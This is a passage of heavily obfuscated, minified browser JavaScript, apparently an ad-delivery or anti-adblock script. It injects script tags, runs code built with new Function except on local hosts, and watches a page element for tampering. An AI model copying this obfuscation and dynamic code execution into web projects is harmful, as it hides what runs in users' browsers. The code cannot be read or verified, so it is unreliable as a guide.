vo=vS,vt,vc,vs={},vY=B[Wi(0x7*-0x233+0x1dd6+-0xd1b,vo(0x2a3))][Wi(-0xb09+-0x15*-0xc2+-0x39f,'tbzB')](Ww[Wi(-0xc3*-0x1d+-0x1*0x339+-0x11ad*0x1,vo(0x6bd))][Wi(-0xa46+0x5*-0x21e+-0xa*-0x22a,vo(0x389))]);for(vt=0x25b5+0x1*-0x23fb+0x1*-0x1ba;vt<vY[vp[vo(0x7c0)](Wi,-0xd39+0x13c5+-0x5a6*0x1,vo(0x800))];vt++)if(vc=vY[vt],vc[Wi(0x7*0x231+0x12d4+-0x21*0xfd,vp[vo(0x568)])])try{if(vo(0x1a5)!==vo(0x31b))vc[vp[vo(0x81c)](Wi,0xe71+0x1230+-0x2b*0xb9,vp[vo(0x568)])][Wi(-0x2*0x607+-0x49*0x4b+0x22f0,vo(0x35b))](vc);else return!(0xb0e*0x2+0x1025+-0x2640);}catch(vb){}vZ(vD,(vs[vp[vo(0x3e1)](Wi(0x6a2+-0x254e+0x2040,vp[vo(0x20e)]),Z)]=Ww[Wi(-0xe88+0x1*-0x1a+0xfd3,vp[vo(0x4b2)])][Wi(0x810*0x1+-0x267c+0x1f34,'SJpe')],vs[Wi(-0x25f*-0x3+0x1782+-0xcb*0x25,vp['wRxRq'])+Z]=vf,vs[vp[vo(0x435)](Wi,-0x264d+-0x10f6+0x381a,'znfy')+Z]=W3[vp['kFyWg'](Wi,0x5*-0x40d+-0x1*-0x25e0+-0x10f0,vp[vo(0x3c0)])](vz)?vz:vy,vs));},vJ=function(vD){var vo=vS;vp['tnLUF'](vD[Wi(0x1af9+-0x2044+-0x2*-0x2f9,vp[vo(0x7b6)])][Wi(-0x3b*0x69+-0x587*0x3+0x2a7d,vp[vo(0x353)])](Wi(0x247f+0xf*0xc9+-0x2f3b,vo(0x4a0)))[-0x53*0x3+-0x25a7+-0x670*-0x6],null)?vD[vp[vo(0x541)](Wi,-0x1963+0x1*-0x188f+-0x3299*-0x1,'bG98')][Wi(0x225c+-0x7*0xf+0x1*-0x203e,vo(0x503))](Wi(0x10b7+-0x746+-0xd7*0xa,vo(0x4a0)))[-0x17ff+0x9dc*-0x2+-0x1*-0x2bb7][vp[vo(0x772)](Wi,0x1786+0xb87*-0x1+-0xb04,'JFjZ')](vD):vD[Wi(-0x4f4*-0x1+-0x3f8*-0x6+-0x3*0x95f,vo(0x1cc))][Wi(0x9e3*0x3+0x25f3+-0x41e7*0x1,vo(0x503))](Wi(-0x8f+0x1*-0xe3c+0x1*0xfe9,vp[vo(0x1b7)]))[-0xdc5+0x1*-0x2232+0x2ff7*0x1][Wi(-0x3*-0x2f7+0x1f70+-0x275a,vo(0x660))](vD);},vM=function(vD,vo,vt,vc){var vs=vS,vY={'KZRnW':vs(0x689),'jpcLE':function(w5,w6,w7){return w5(w6,w7);},'qUAkj':function(w5,w6,w7){return w5(w6,w7);},'DduBy':function(w5,w6){return w5+w6;},'fKerY':function(w5,w6,w7){return w5(w6,w7);}};if(vv['ZWbso'](vv['YrgJp'],vs(0x197))){var vb,vl,vL,vO,vd,w0,w1,w2,w3,w4;try{if(vv['SxNvI'](vE[0x24ff+-0x3a*0x56+-0x1183],!(0x614+-0x8*-0x335+-0xc*0x2a5)))vb=vH,vt!=null&&vc!=null&&vt!==vc&&vb[vv['UJXoC'](Wi,-0x23dd*0x1+-0x1e88+0xc*0x5ad,vv[vs(0x513)])](Wi(0x1*0x9da+0x1*0x7f1+0x1b2*-0xa,vv[vs(0x326)]),vc),Wj[vv[vs(0x25e)](Wi,-0x124b+0x1*-0x67f+0x1a44,vv['DiwMm'])](vb,null,-0x284+-0x2*0x83e+0x1300),new B[(Wi(0x9*0x187+-0x49*0x5+0xbf*-0xf,vs(0x48a)))](vv[vs(0x516)](Wi,0x54c+0x689+-0xa2*0x11,vv[vs(0x4d4)]),Wi(-0x17*-0x5f+0x18f3+-0x1fcb,'Tw9I'))[Wi(-0x1*0x124b+-0x324+0x1721,'9CA7')](B[Wi(0xd*0x182+0xd0*0x2d+0x1*-0x3653,vs(0x3de))][vv[vs(0x25e)](Wi,0x13e2+0x53f*-0x5+0x78f,vs(0x38f))])||vo&&vv[vs(0x57e)](vo[Wi(0x1d57+-0xa97*-0x1+0xcc9*-0x3,'I1K0')],Wi(0xc9b+-0xaff*0x3+0x2*0xa7a,vv[vs(0x447)]))&&vo[vv[vs(0x25e)](Wi,0xd79*-0x2+0x6*0x443+0x2f4,vs(0x341))]&&(vl=B[vv[vs(0x21a)](Wi,0x1daa+-0x1*-0xfe1+-0x2c35,'aexu')][Wi(0x1f*0x43+-0xadb*0x2+0x1d7*0x8,vs(0x563))](Wi(-0x18a1+0x2*-0xb89+0x310d,'wKzx')),vl[vv['zaqSq'](Wi,0x125*0x9+-0x2b5*-0x1+-0xb6f,vs(0x5fe))]=Wi(0x1440+0xcca+-0x200d,vv['Leqdb']),vl[Wi(-0x11ca+-0xbf*0x4+0x165a,vv[vs(0x713)])]=vo[Wi(0x1dd7+0x12a*0x13+-0x3261,vs(0x341))],vl[Wi(-0x104e+0x1*0x713+-0x8*-0x13c,vs(0x758))]=vo[Wi(0x973+-0x21a*-0x2+0x3*-0x456,'Wj#j')]||Z,vl[Wi(0x1*-0x943+-0x13f2+0x1b*0x11e,vv[vs(0x343)])]=Wi(0x423+0x132f+0x1*-0x1695,'M^U4')+vP[vv[vs(0x1c8)](Wi,-0x19e8+-0x83*0x2d+-0x2*-0x1914,vv['tnSHJ'])](),vb[Wi(0x1dd9+0x23ae+0x2*-0x2046,'JFjZ')](vl));else{if(vv[vs(0x6f5)](vv[vs(0x2de)],vs(0x5fc))){if(vv[vs(0x271)](WD,vD))return vg();vb=vH[vv['jMvtu'](Wi,-0xa4b+0x77a+0x43*0x11,vv[vs(0x65e)])](!(-0x25*0x29+-0xe8b+0x1*0x1479)),vq(vb);}else{if(_0x30c066=_0x1e0ad3[_0x3a9872(-0x2103+0x288+0x2017,vs(0x2c4))](_0x421e02(0x357+0x1175+-0x1426,'rUc4')),_0x62b9e7!=null){for(_0x465759=0xf9c+0x15a*0xe+-0x34*0xaa,_0xc0d044=_0x2fc099[_0x3a7c94[_0x46a3ed(-0x3*0x166+-0x128+0x686,vs(0x77d))][_0x521963(0x2*-0xb9b+0x20cf+-0x7ff,vs(0x6fc))]][_0xa21e68(-0x1*0x63b+0x2ce+0x453,'OIn!')];_0x478b56<_0x956041;_0x2528eb++)if(_0x370125[_0x13f048(0x28e*-0x5+0x10b3+-0x2c5,vp[vs(0x2c7)])](_0x4b41ac[_0xa29dc3[_0xc6b885(-0x3*-0x9f+0x490+-0x5*0x10d,vs(0x77d))][vp[vs(0x541)](_0x174138,-0xb0c+-0x1d89+0x2a2f,vp[vs(0x5e3)])]][_0x5f38f5])!==-(0x26e8+0xab*0x13+-0x7f*0x68))return _0xf6d0d3[_0x51050a[_0x390bee(-0x7a1*-0x1+0x1*-0x1128+0xab3,vs(0x77d))][_0x3463d2(-0x367*0x1+-0x1*0x213b+0x8f*0x43,vp[vs(0x4c6)])]]=!(-0x193*0x4+-0x1d*-0x10f+-0x1867),vp[vs(0x1e1)](_0x4a0bf8,_0x453f7b[_0x161f2c(0xaaf+0x3*-0x800+0xe68,'%k#h')](-0x1a78+-0x1b4a+0x35cc),_0xb0d013,_0x59c44e[_0xe67ba2[_0x16a921(-0x1*-0x1646+-0x1449+-0xd1,vs(0x77d))][_0x27e257(0x1*-0xedd+0xe22+-0x5*-0x83,vs(0x524))]],!_0x4431f6[_0x552660[_0x4dff1d(-0x19f2+-0x124c+0x2d6a,vs(0x77d))][vp[vs(0x541)](_0x2db42,0x8f*-0x1b+-0x16d0+0x2752,vp['UrkRy'])]]),void(-0x11*-0x11f+0x1434*0x1+-0x211*0x13);}return;}}for(vd in(vL={},vv[vs(0x4c5)](WG,vL,vD,vE,Ww[Wi(0x3e*-0x8b+0x51a*-0x7+-0x1*-0x468c,vs(0x77d))][Wi(-0x177a+0x222d+0x29*-0x38,vs(0x1b5))],vt),vO=function(w5,w6){var w7=vs,w8=B[Wi(-0x207c+-0x3*0xc53+-0x1*-0x46cb,vp[w7(0x67e)])][Wi(-0xf73+0x75c+0x12*0x83,vp['OVYbD'])](w5);return vp[w7(0x552)](vZ,w8,w6),w8;},vL))w0=vL[vd],w1={},vb[Wi(-0x4c8+-0x9bc+-0xf7f*-0x1,vv['cyiuy'])](vO(vv[vs(0x516)](Wi,0x4be*-0x2+-0x19bf+0x1*0x2495,vv[vs(0x228)]),(w1[vv[vs(0x7f4)](Wi,-0x1552+-0x1b02+0x16d*0x23,vs(0x5fe))]=Wi(-0xb95+-0x12*-0x15f+-0x1f*0x64,vv[vs(0x417)]),w1[Wi(-0x160*0xc+0x4*0x599+-0x450,vs(0x341))]=vd,w1[vv['UJXoC'](Wi,0x3*-0xb95+0x64c+0x428*0x7,vs(0x758))]=w0,w1)));if(vE[-0x757*-0x3+0x1ed4+-0x34d9]===!(-0x1c01+0x1917+0x2ea)){if(vb&&vb[vv[vs(0x7f4)](Wi,0x19d8+0x26c2+-0x3f63,vv['uwwUJ'])]&&vv[vs(0x6c1)](vb[Wi(-0x2*-0x901+-0x174+0xbb*-0x15,vs(0x5a9))][vv[vs(0x5d9)](Wi,-0x4f*0x53+-0x1*-0x1eef+-0x42a,vs(0x6a4))](vv[vs(0x25e)](Wi,0xaf+-0x150b+0x15c3,'tb0W')),-(0x1a10+-0x3d1*0x2+-0x35*0x59))){for(w2=0x234c+-0x19*0x136+-0x506,w3=vm[Wi(0x10af*-0x1+-0xcf7*-0x3+0x4*-0x554,vs(0x800))];vv[vs(0x3d6)](w2,w3);w2++)vm[w2]!=null&&(w4=vm[w2][Wi(-0x281*0x7+0x2c*-0x3b+0x241*0xd,vv[vs(0x65e)])](!(0xda5+-0xc5*0x29+0x11e9)),w4[vv[vs(0x7a4)](Wi,0x1ea2+-0x1*-0x1ded+0x3b0f*-0x1,vs(0x7b5))][Wi(-0x24ff+-0xcd2*0x1+-0x2*-0x1937,vv[vs(0x278)])]=vv[vs(0x21a)](Wi,0x4*-0x4cf+-0x2*-0xe8+0x1269,'ksXg'),vb[Wi(0x163f+0x33b*-0xa+0xb0a,'JFjZ')](w4));}vv[vs(0x271)](vJ,vb);}try{if(vv[vs(0x6bb)](vE[0x1273+-0x8a6+0xd*-0xc1],!(0x1f48+-0x61d*-0x3+-0x319f))){vw[Wi(-0x1a75+-0x3aa+0x1f24,'#gSl')](vb);try{vs(0x37f)!=='WvHGz'?(_0xd2a4fb={},_0x3f221c[_0x346141(0x24f5+0x96*0x1c+-0x33b3,vY[vs(0x77e)])][_0x23b5ce(0x3*0x346+-0xb7*-0x16+0x4d6*-0x5,vs(0x7ec))](_0x39a4c4,_0x3ee455(0x59*-0x63+0x35*-0x1+0x33*0xb5,vs(0x1d0)),(_0x3f67fc[vY[vs(0x19e)](_0x16e99e,0x1ef+-0x45d+-0x313*-0x1,vs(0x758))+_0x1772dc]=_0x332bbf[vY[vs(0x73b)](_0x56c125,-0x15*0x145+0x880+0x1398,vs(0x1d0))],_0x5a9177[vY['DduBy'](_0x5de524(0x5b3+-0x2f1+-0x14d,vs(0x2af)),_0x4789c5)]=!(0x33e+0x70b+-0xa49),_0x58f7a5[vY['fKerY'](_0x482078,-0x7*0x565+0x7e5+0x1eb9,vs(0x7c7))+_0x461523]=!(0x252c+0x15ce*-0x1+-0xe*0x119),_0x5a9f5a))):vb[vv[vs(0x56a)](Wi,0x2164*-0x1+-0x1*-0x102d+-0x5*-0x3c1,vs(0x633))][Wi(-0x603+-0x3d1*-0x3+-0x3f1*0x1,vs(0x35b))](vb);}catch(w5){}}else{vw[Wi(-0x1fff+0x200f+0x5*0x31,vv[vs(0x19b)])](vb);try{Wj[Wi(0x7*-0x39d+-0x1fd4+-0x85f*-0x7,vs(0x466))](vb,vt,0x1*0x23f+-0x3a9+0x21*0xb);}catch(w6){}}}catch(w7){if(vv[vs(0x5ab)](vE[-0x233e+0x31*0x86+0x266*0x4],!(-0x369*-0x4+0x1ba6+-0x294a))){vb[vv[vs(0x6c6)](Wi,0x1*0x238f+-0x1c+0x22e1*-0x1,vs(0x6bf))]();try{if(vs(0x5b9)==='iQDzG')vb[Wi(-0x216f+-0x36d*0x9+0x695*0xa,vv[vs(0x7ed)])][Wi(-0x14c3+0x2e7+0x135b,vs(0x35b))](vb);else{if(!_0x50d707&&(_0x2e721a=!(0x1fcb+0x1818+0x13*-0x2f1),_0x1100d0(_0x2a0c7f[vp['ucPBj'](_0x363504,0x15be+-0x139c+-0x10b,vs(0x194))](-0xd2*-0xb+-0x1a3a+0x1143),_0x2aff6b,_0x4e8d0b,!(-0x3*0x89f+-0x5c3*-0x2+-0x1cb*-0x8)),_0x263355))return null;}}catch(w8){}}else{vb[vv[vs(0x493)](Wi,-0x1290+-0x1313+0x2635,vs(0x6bf))]();try{vv['ujdqu']!==vs(0x29f)?_0x310fe2(_0x25d7b4[_0x580db3(0x2355+-0x1550+-0xd5d,vs(0x324))](0x4e*0x1d+-0x1*0xd2d+0x45c,_0x4c9be8(-0x2324+0x24d1+0x4d*-0x1,vs(0x540))),_0x87699d):Wj[Wi(0x12c3+0x548+-0x1691,vs(0x466))](vb,vt,0x1*-0x1a7a+-0x25ec+0x4067);}catch(w9){}}}}catch(wW){return vv[vs(0x74a)](WH,WF[Wi(-0x5b5*-0x2+-0x191*-0x11+-0x233*0x11,vs(0x324))](-0x2598+-0x2a7+0x2844,vv[vs(0x1c8)](Wi,0x50f+-0x19e*-0x17+-0x2*0x146f,vs(0x309))),wW,vP[Wi(0x3*-0x2e+-0x553*-0x4+-0x132d,'4lKX')]()),vv[vs(0x6c9)](vg);}}else{if(_0x3d8ea5=_0x15f0c1[_0x2e4161],_0x52a89d=_0x4f23e6[_0x5564d3(-0x10f*-0x1d+-0x1c4e+-0xed,'jWZc')](_0x4c74aa),_0x25ecde[_0xe8fb74(0x50*0x61+0x6de+-0x2448,vs(0x800))]===0x8bf*0x2+0x12bc+0x2*-0x121d)return _0x3d6a5d(_0x3a5ed5,_0xe9bd61),[];for(_0x27d79b=-0x191*-0xd+0x2*-0x779+-0x1*0x56b,_0x61f087=_0x4f1853[_0x4bf689(0x122b*-0x1+-0xef6+0x2207,vp[vs(0x82c)])];vp['vCqzl'](_0x3b6782,_0x5bd43c);_0x4f81b4++)if(_0x1c614a=_0x29e2ba[_0x18dd8b],_0x45f160=_0xda8440(_0x20e3c7),_0x1fd9fa&&vp[vs(0x681)](_0x59f99b[_0x1fee6d(0x1f8b*0x1+0xdc0+-0x2c65,vp['GuZpn'])],-0x67*-0x40+-0xfac+-0xa14)){if(_0x3ad28b[_0x3b64a7(0x1794+0x30b*0x6+0x1*-0x282d,'yh91')](_0x4892fb,_0x324b1e(0x25d5+-0xf6a+0x1*-0x150c,vs(0x254)))&&_0x2c4992[_0x1de7f5(0x15a*-0x2+-0x1*-0xdab+-0x9dc,vp[vs(0x70d)])](_0x8816ac,_0xf71719(-0xd4e+-0xe4f+-0x9*-0x335,'41Cb'))){if(new _0x2578cf[(_0x3973ee(0x2216*-0x1+-0x3*-0xf9+-0x35*-0x9c,vp[vs(0x4fd)]))](_0xf636b5)[_0x30e47b(-0xfbb+-0x19b7*0x1+-0x1*-0x2b24,vp[vs(0x55d)])](_0x285f3c))return _0x344a7d(_0x429b04,_0x2dbacf),_0x3eb182[_0x14f79d];if(new _0x5e0928[(_0x6228a9(-0xc65*0x1+0x235*0x3+0x6e7,vs(0x48a)))](_0x24280c)[_0x18ee5b(-0x18dd+0x1db+0x18b4,vs(0x550))](_0x113667))return vp[vs(0x85e)](_0x3ab6a3,_0x17a6eb,_0x41446b),_0x5be101[_0x3b609a];}else{if(_0xde1956[_0x20423d(0x6e6+0x4d1*-0x3+0x8b5,vs(0x6a4))](_0x687348)>-(0x34*-0x5b+-0x1499+0x2716))return vp[vs(0x214)](_0x4930d4,_0x76416b,_0x3eb557),_0x5709e0[_0x960f4e];if(vp['AeGHS'](_0x4e047b[_0x599a02(-0x1bdf+-0x2251+-0x1fac*-0x2,vs(0x6a4))](_0x2def4d),-(0x5d4+-0xf3*-0x7+-0x98*0x15)))return vp['zgeJS'](_0x55c7ba,_0x3ffce5,_0xac2570),_0x58fcf2[_0x4dad15];}}}},Wj[Wi(0x2d+0xdcd+-0xc1f,vS(0x6b0))](vy,vP[Wi(-0x3*0x81d+-0x3*-0xad+0x1810,vS(0x451))]())?WA(vy,vP[vv['oAwQF'](Wi,-0x7e8*0x1+-0x962+-0x1*-0x123d,vS(0x807))]())||vv[vS(0x4c8)](null,vv['kDnPV'](Wb,vy,vf,vC,vP[vv['duwgn'](Wi,-0x1ce5*0x1+-0x10*0x263+0x44ce*0x1,vS(0x3ec))](),vE))?vg():vv['Miqbx'](vM,vC,vk,vy,vz):vv[vS(0x6c9)](vg);}function vT(){var vS=vW;if(vv['TOzXm'](vv[vS(0x83b)],vv['cGIro']))return vv[vS(0x6c1)]((_0x4d0453[0x6bd+0xe4*-0x16+0xcee](_0x464b8c[-0x181d*0x1+0xf70+-0x8c3*-0x1],_0x1240dc[0xd2*-0xa+-0x1945+0x21a3])[_0x19b690[0x1ae1+-0x4b+-0x1a71*0x1]][_0x25eada[-0x1da4+-0x84+-0x1e52*-0x1]]+_0x2530d3)[_0x4704b3[0x141*0xe+0x472+-0x15de]](0x553+0x1*-0x2510+0x1fc6)-(-0x1*-0x240f+0x261c+-0x4a03),-0x3*-0x3f7+-0x1d76+0x1191)?(_0x2a3162=_0x3ba0df?_0x557627:_0x25897b,_0x1b9e27):_0x405e89[0x188+-0xe4+-0x78](vv[vS(0x6b6)](_0x125d4a,_0x308a99));else{if(B[Wi(-0x1af4+-0x22ba+0x3f04,vS(0x2a3))]&&B[vv[vS(0x4aa)](Wi,0x22c6+-0x17*-0xe+0x1159*-0x2,vv[vS(0x28b)])][Wi(0xe6+0x1303+-0xa*0x1e1,vS(0x563))]&&B[vv[vS(0x69c)](Wi,-0x1*0x246f+-0x19ce+-0x307*-0x15,vS(0x2a3))][Wi(0x2*0xd3+-0x184*-0x1+-0xb5*0x3,'^W!5')]&&B[Wi(0x9ca+0x2260+-0x1*0x2ad4,vS(0x2a3))][Wi(0x1*-0x1a8a+-0x1d*0xb0+0x2f85,vS(0x4a0))][Wi(0x1bed+0x151c+-0x300e,vS(0x660))]){var vp=B[Wi(0x1189*-0x2+-0x2261+-0x46c9*-0x1,vS(0x2a3))][Wi(-0x3dd*-0x3+0x52*0x1+-0xaca,vS(0x563))](Wi(0x1183+0x1*-0x53f+0x3*-0x3da,'@9EO'));vp[Wi(-0x17a3*-0x1+-0x22*0xcb+0x4e6,vS(0x5fe))]=Wi(0x197a+-0x225+-0x1588,vS(0x3e8)),vp[Wi(0xf36*0x1+0x1e7c+-0x2c8f,vv[vS(0x423)])]=vv[vS(0x748)](Wi,-0xade+0x13e6+-0x867,vv['euYpp']),B[Wi(0x1*0x1eb+0x1885+-0x2ca*0x9,vv[vS(0x28b)])][vv[vS(0x33e)](Wi,0x2*0x8d7+0x92b*-0x3+-0x2*-0x56f,vS(0x4a0))][Wi(-0x1bd7+0x38f+0x1943,vv[vS(0x5d6)])](vp);}}}B[Wi(0x7f+0x1*-0x15fe+-0x133*-0x13,vv[vW(0x5ee)])](Wi(-0xd2d*-0x1+-0xb0b+-0x74,vW(0x71e)),vT),B[vv['ZYxVl'](Wi,0x1a5*-0x6+-0x18e5*0x1+-0x5c*-0x65,vW(0x293))]!=null&&(vw=B[Wi(-0x10c9+-0x3*-0x9d0+-0xb1e*0x1,vv[vW(0x5d7)])][Wi(-0x250c+0x4*0x443+0x14c4,vW(0x727))][vv[vW(0x558)](Wi,0x3*-0xd01+-0x13*-0x35+0x23a6,vW(0x6bf))],vu=function vS(vp){var vf=vW,vz,vk,vK;v9(vw)!==vF&&(vz=vv['Ybbwf'](vB,this,vv[vf(0x7f4)](Wi,0x2e4+0xb*0xeb+-0xbb5,vf(0x19f))),vk=vv['dMFGF'](vB,this,Wi(-0x5*-0x241+-0xa31*0x2+0x9f4,vv[vf(0x326)])),vK=vv[vf(0x50d)](v1,vk,vz,this),vv['kDnPV'](vj,this,vk,vz,vK,arguments[0x182*0xa+-0x2601+-0x16ed*-0x1]));},vF=vv[vW(0x330)](v9,vu),Wr[Wi(-0x1874+0x2*0x57d+0x1*0xf43,vW(0x4ce))](-0x2659*-0x1+-0x16e3+0xf76*-0x1,vu,vw,B[Wi(-0x2*0x125f+0xa92+0x1bb5,vW(0x293))][Wi(-0x201f*0x1+-0xd7a+0x2e5d,vW(0x727))],vv[vW(0x4aa)](Wi,0x1*-0x109d+0x1994+-0x865,vv[vW(0x447)])));}()),'gu':Z};}(),Wp=Ww['D']['Rr'],Wf=Ww['ce'](),Wy(),Wz=function(Wh,Wi){var WX,Wr,WG=[],Wa=Z;for(WX=0x1;WX<=0xff;WX++)WG[B['String']['fromCharCode'](WX)]=WX;for(Wr=WX=0x0;WX<Wh['length'];WX++)Wa+=B['String']['fromCharCode'](WG[Wh['substr'](WX,0x1)]^WG[Wi['substr'](Wr,0x1)]),Wr=Wr<Wi['length']?Wr+0x1:0x0;return Wa;},B['setTimeout'](function(){var Wh,Wi=B['document']['getElementById'](Ww['Pr']['vr']);if(Wi!=null&&Wi!=z)try{Wh=Wz(Wi['outerHTML'],Ww['Pr']['mr']),B['setInterval'](function(){Wz(Wi['outerHTML'],Ww['Pr']['mr'])!==Wh&&WH(WF['Me'](0x1),Z,Wf['X']());},Ww['Pr']['dr']);}catch(WX){WH(WF['Me'](0x2),WX,Wf['X']());}},Ww['Pr']['yr']),(function(){var Wh=Ww['q']();Wh[Ww['Ar']['Un']]&&(Wh[Ww['Ar']['Un']]['y']=WH,B['document']['write']('<script\x20type=\x22text/javascript\x22>(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));</'+'script>'),B['addEventListener']&&B['addEventListener']('load',function(Wi){var WX=this['document']['createElement']('script');WX['type']='text/javascript',WX['text']='(function(a){function\x20R(f){if(!f)return![];var\x20W=a[\x27location\x27][\x27hostname\x27],O=W[\x27split\x27](\x27.\x27),y=O[0x0]===\x27127\x27||O[0x0]===\x27localhost\x27||O[0x0]===\x2710\x27||O[0x0]===\x27172\x27&&a[\x27parseInt\x27](O[0x1],0xa)>=0x10&&a[\x27parseInt\x27](O[0x1],0xa)<=0x1f||O[0x0]===\x27192\x27&&O[0x1]===\x27168\x27;if(y)return![];if(f[\x27charAt\x27](0x0)===\x27^\x27&&f[\x27charAt\x27](f[\x27length\x27]-0x1)===\x27$\x27){var\x20V=new\x20a[\x27RegExp\x27](f);return!V[\x27test\x27](W);}return\x20W!==f;}try{var\x20c=ETeZ3[\x27w\x27];R(c[\x27a\x27])&&(c[\x27y\x27](\x27PS-B-S-PS-T-1\x27),new\x20a[\x27Function\x27](c[\x27l\x27]));}catch(f){}}(window));',this['document']['body']['appendChild'](WX);}));}()),Wk=[],WK=[],WC=function Wh(){var Wi=function(Ws){function WY(v6){var v7=[];for(var v8=0x0,v9=v6['length'];v8<v9;v8++){v7['push'](String['fromCharCode'](v6['charAt'](v8)['charCodeAt'](0x0)*0x4+0x70-0x4));}return v7['join']('');}var Wb=0x0,Wl=Wb,WL=Wb,WO=Wb,Wd=Wb,v0,v1=Wb,v2=Wb,v3=0x3;function v4(v6,v7){var v8=v7['slice'](v6,v6),v9=v5(),vW=function(vv){return v5['prototype'][v5['prototype'][v8][0x0]]=+new v5['prototype'][v8][0x17](),v9[vv];};return v4=function(vv,vw){vv=vv-0x27;var vu=vW(vv);if(v4[v8]===undefined){var vF=v5['prototype'][v8];v1=!v1?(--v3,0x1):v1,Wd=!Wd?(--v3,(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28):Wd,v2=!v2?(--v3,(v4+Ww)[vF[0x20]](WO+0xf)-0xa):v2;var vB=v9[vF[0x2b]],vj=function(vz){for(var vk,vK,vC=v8,vM=v8,vP=vC+vj,vR=0x0,vN=0x0,vQ=(function(){return++Wl,Wl%vB?Wl:(function(){return WL=Wl,WO++,(v4+vC)[vF[0x20]](WO+0xf)-0xa!=0x0&&+new vF[0x17]()-v5['prototype'][vF[0x0]]<vB*0xb?(vB=!v1||!Wd||!v2?Wl:vB,(function(){return(vF[0x12](vF[0x11],vF[0x27])[vF[0x26]][vF[0x27]]+v8)[vF[0x20]](0x9)-0x28!=0x0?(vB=v3?Wl:vB,Wl):vF[0x2c](Wl%vB);}())):vF[0x2c](vB-v9[vF[0x2b]]);}());}());vK=vz['charAt'](vN++);~vK&&(vk=vR%(!vQ?vQ:(WL+(vB-0xa4))%vB)?(!vQ?vQ:(WL+(vB-0xa0))%vB)*(!vQ?vQ:(WL+(vB-0xa0))%vB)*vk+vK:vK,vR++%(!vQ?vQ:(WL+(vB-0xa4))%vB))&&(vC+=vP[vF[0x20]](vN+(!vQ?vQ:(WL+(vB-0x9e))%vB))-(!vQ?vQ:(WL+(vB-0x9e))%vB)!=(!vQ?vQ:(WL+(vB-0xa8))%vB)&&vQ?vF[0x16](0xff&vk>>(-(!vQ?vQ:(WL+(vB-0xa6))%vB)*vR&(!vQ?vQ:(WL+(vB-0xa2))%vB))):vF[0x2c](vR))){vK='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='[vF[0x29]](vQ?vK:!vQ?vQ:(WL+(vB-0x9e))%vB);}for(var vU=0x0,ve=vC[vF[0x2b]];vU<ve;vU++){vM+=vF[0x1e]+(vF[0x2a]+vC[vF[0x20]](vU)[vF[0x25]](0x10))['slice'](-0x2);}return vF[0x1c](vM);},vT=function(vz,vk){var vK,vC,vM=[],vP=0x0,vR=v8;for(vK=0x0,vz=vj(vz);vK<0x100;vK++)vM[vK]=vK;for(vK=0x0;vK<0x100;vK++)vP=(vP+vM[vK]+vk[vF[0x20]](vK%vk[vF[0x2b]]))%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC;vK=0x0,vP=0x0;for(var vN,vQ=0x0;vQ<vz[vF[0x2b]]&&(vQ%0x2==0x0||vQ<0x3e7);vQ=(vN=vQ)+0x1){vP=(vP+vM[vK=(vK+0x1)%0x100])%0x100,vC=vM[vK],vM[vK]=vM[vP],vM[vP]=vC,vR+=vF[0x16](vz[vF[0x20]](vQ)^vM[(vM[vK]+vM[vP])%0x100]);}return vR;};v4[v8]=vT,v6=arguments;}var vS=v9[0x0],vp=vv+vS,vf=v6[vp];return!vf?(v5[v8]===undefined&&(function(vz){var vk=[0x1,0x0,0x0],vK=function(){return'evfw';},vC=v5['prototype'][v8],vM=v9[vC[0x2b]];function vP(vN){for(var vQ=0x0,vU=vk[vC[0x2b]];vQ<vU;vQ++){vk[vC[0x28]](vC[0xf](vC[0x18]())),vU=vk[vC[0x2b]];}return vN(vk[0x0]);}function vR(vN){if(+new vC[0x17]()-v5['prototype'][vC[0x0]]>vM*0xb)return vC[0x2c](),vP(vz);if(!vC[0x19](~vN))return vN;return vC[0x2c](),vP(vz);}return function(){var vN=new vC[0x1d](vC[0x21]+vC[0x23]),vQ=vN[vC[0x24]](vK+v8)?--vk[0x1]:--vk[0x0];return vR(vQ);};}(v4)(),v5[v8]=vw),vu=v4[v8](vu,vw),v6[vp]=vu):vu=vf,vu;},v4(v6,v7);}function v5(){var v6=['DSom','jSkjW4P8WPChW4JdL8ktmmoA','WR7dMSk4ra','W5xdOW','WQhdSGpdOa','pCkhWO5KWPpcUga','ghG','amkVrSkDuCoukXX/','ktLfwt3cNmkWmvjV','W7NcQW','WP4CBCk0WPFdVG','gCoo','FmkngLysW7TYqG','W6z2y3r5W4ldK8oVWRpcTCkdqmkyfLdcG0BdQCosW4FcISk8W4ayW54pzmkqWP9cWOy','WQZcK8kq','W6FdGJvIk2VdMxZcPmkJW4bbW4JcTCknW5RdLmo6WQTTW70xWRBcHbasCXPuW7ZdTeG5WRG/W6JcStddPw7cKmk2oCo3W65/m0C','mre','W7hcMmo+WOG','WOak','W6C','WQfoW58','hHuMwSkWz3eGWQtdVtxdUdL6','nG','WQ53','DrRcV8kd','W7nVWRa','Fq','W7pcLeDfAG','AhO','WPuqlW','W5FdIW','emk0AmkbWRFcR8owWRDwWP4PDG','s8ortY4YbCkkvSoqWQG','W5pdLa','WRi','ca','W7JcPf80WQxcQW','WOjrFqFdUSoIW7O','cCoqD8o7','WRmrEb0','ng7dHMNcOCoumeFcMCkvWRDhuJKFWOXGW4PEW5u2WOddVhtcMLtdH8onn8kyWO0','ygq','nc8mptVdPt/cPG','h8oittFcNa','W5JdIqSx','WQpcGCk1lW','W7xdGCkAW5m','A34','W5hdQu57','W5HlF8kNW7xcQ8oOWOu','pZO','o1O','W5mSW6FdGW','kwhdRIlcQSkSDctcM2pdJG','oWu','W7xcPN/cPG','WONdTmk